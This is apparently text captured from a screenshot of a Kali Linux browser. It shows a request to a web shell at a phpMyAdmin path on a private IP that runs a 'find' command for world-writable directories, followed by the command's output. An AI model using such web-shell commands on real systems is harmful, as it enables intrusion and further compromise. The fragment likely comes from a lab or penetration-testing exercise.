 192.168.15.21/phpmyadmin/cmd.php?cmd=find+%2F+-maxdepth+3+-
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
type d -perm -777 2>/dev/null Execute
/tmp
/tmp/.X11-unix
/tmp/.ICE-unix
/run/shm
/run/lock
/scripts
/usr/share/phpmyadmin